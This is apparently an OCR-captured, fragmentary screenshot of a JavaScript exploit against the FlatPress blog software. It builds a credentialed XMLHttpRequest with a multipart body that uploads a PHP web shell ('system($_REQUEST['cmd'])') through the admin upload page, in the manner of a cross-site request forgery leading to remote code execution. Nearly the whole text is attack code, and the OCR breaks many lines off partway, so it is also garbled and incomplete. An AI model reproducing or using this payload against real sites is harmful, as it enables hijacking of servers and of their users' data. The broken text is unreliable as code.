
  xhr
.
setRequestHeader
(
"Accept-Lan
  xhr
.
setRequestHeader
(
"Content-Ty
  xhr
.
withCredentials 
=
true
;
var
 body 
=
"------WebKitFormBoun
"Content-Disposition: form-dat
"\r\n"
+
"5a462c73ac\r\n"
+
"------WebKitFormBoundary1Ix0O
"Content-Disposition: form-dat
"\r\n"
+
"/flatpress/admin.php?p=upload
"------WebKitFormBoundary1Ix0O
"Content-Disposition: form-dat
"Content-Type: application/oct
"\r\n"
+
"\x3c?php\r\n"
+
"system($_REQUEST[\'cmd\']);\r
"?\x3e\r\n"
+
"------WebKitFormBoundary1Ix0O
"Content-Disposition: form-dat